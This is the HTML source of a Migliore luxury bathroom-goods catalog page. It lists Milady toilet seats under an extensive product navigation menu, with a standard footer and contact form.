                                                            <a href="https://miglioreluxury.it/en/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/en/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/en/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sink on the floor</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Installation systems</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Components</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Bathtubes                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Bathroom furniture                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Cabinet</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Table, pouffe and standing set</a>

                                                            <a href="https://miglioreluxury.it/en/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouffes</a>
                                                            <a href="https://miglioreluxury.it/en/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Standing set</a>
                                                            <a href="https://miglioreluxury.it/en/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tables</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/components/" class="catalog__inner-list_item ">Components</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Shower boxes and shower tray                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Shower cabins Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-trays/" class="catalog__inner-list_item ">Shower trays</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Shower cabins Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Shower cabins Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Shower sets                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Shower sets</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-columns/" class="catalog__inner-list_item ">Shower columns</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-heads/" class="catalog__inner-list_item ">Shower heads</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Mixers</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/fountains-and-garden-taps/" class="catalog__link ">Fountains and garden taps</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Components                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Components for connection to the engineering system</a>

                                                            <a href="https://miglioreluxury.it/en/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Siphons</a>
                                                            <a href="https://miglioreluxury.it/en/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Stop valve</a>
                                                            <a href="https://miglioreluxury.it/en/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pop-up waste</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower drains</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-sets/" class="catalog__inner-list_item ">Shower sets</a>

                                                            <a href="https://miglioreluxury.it/en/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Hand shower</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower holders</a>
                                                            <a href="https://miglioreluxury.it/en/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, wall connection for shower</a>
                                                            <a href="https://miglioreluxury.it/en/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Nozzles</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shut-off kit</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower rods</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/posuda/" class="catalog__link catalog__link_has-item ">Tableware                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenirs                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candelabrum, floor lamp</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/bathroomfan/" class="catalog__link ">Bathroom vents</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/_rugs/" class="catalog__link catalog__link_has-item ">Rugs                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/kovriki-serye/" class="catalog__inner-list_item ">Rugs grey</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-white/" class="catalog__inner-list_item ">Rugs white</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-beige/" class="catalog__inner-list_item ">Rugs beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Rugs Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/wall-lamps/" class="catalog__link ">Wall lamps</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/curtains-for-shower-and-bath/" class="catalog__link ">Curtains for shower and bath</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/curtain-rods/" class="catalog__link ">Curtain rods</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/textile/" class="catalog__link catalog__link_has-item ">Textile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathrobes/" class="catalog__inner-list_item ">Bathrobe</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/set-of-towels/" class="catalog__inner-list_item ">Set of towels</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/cleaning-products/" class="catalog__link ">Cleaning products</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/en/collections/" class="breadcrumbs__link">Collections</a><a href="https://miglioreluxury.it/en/collections/sanitary-ware/" class="breadcrumbs__link">Sanitary ware</a><a href="https://miglioreluxury.it/en/collections/sanitary-ware-milady/" class="breadcrumbs__link">Milady</a><span class='breadcrumbs__current'>Toilet seat</span></div>
                <h1 class="headline headline__big headline--catalog">Toilet seat</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://miglioreluxury.it/en/products/toilet-seat-noce-5399/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/Milady_Noce_Clean-300x300.jpg" alt="Toilet seat Noce, Milady" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Toilet seat Noce, Milady                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/en/products/toilet-seat-laccato-bianco-5396/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/Milady_Bianco_Clean-300x300.jpg" alt="Toilet seat Laccato Bianco" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Toilet seat Laccato Bianco                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/en/products/sidene-laccato-bianco-dekor-uzor/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/mld-nc-41-300x300.png" alt="Toilet seat Laccato Bianco with decoration, Milady" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Toilet seat Laccato Bianco with decoration, Milady                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/en/products/sidene-noce-dekor-uzor/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/mld-nc-31-300x300.png" alt="Toilet seat Noce with decoration, Milady" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Toilet seat Noce with decoration, Milady                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/en/products/sidene-noce-dekor-reshetka/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/mld-nc-21-300x300.png" alt="Toilet seat Noce with decoration, Milady" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Toilet seat Noce with decoration, Milady                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/en/kontakty/" class="footer__nav-link">Contacts</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/about-us/" class="footer__nav-link">About Us</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/collections/" class="footer__nav-link">Сollections</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Online store</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/news/" class="footer__nav-link">News</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/shops/" class="footer__nav-link">Shops</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contact us</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Download catalog</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Moscow</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Have a question?</h3>
                <div class="form__caption_desc">Write to us and our consultants will answer any questions.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="First name*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Last name*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Your e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Your phone number*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="City*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Request*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Send</button>
                    <div class="form__symbol">* - Required fields</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Thank you for your application!</h4>
        <div class="form-thx__desc">Our manager will contact you shortly.</div>

    </div>


</div>
<script type='text/javascript' src='https://miglioreluxury.it/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>